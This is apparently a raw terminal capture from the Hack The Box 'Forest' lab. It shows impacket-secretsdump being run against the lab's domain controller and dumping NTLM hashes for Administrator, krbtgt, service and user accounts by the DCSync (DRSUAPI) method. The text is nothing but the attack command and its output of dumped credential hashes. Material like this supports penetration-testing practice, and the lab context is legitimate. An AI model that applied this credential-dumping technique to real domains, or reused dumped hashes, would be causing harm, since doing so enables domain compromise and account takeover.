 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/Forest/content]
└─# impacket-secretsdump htb.local/r1fft3r@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::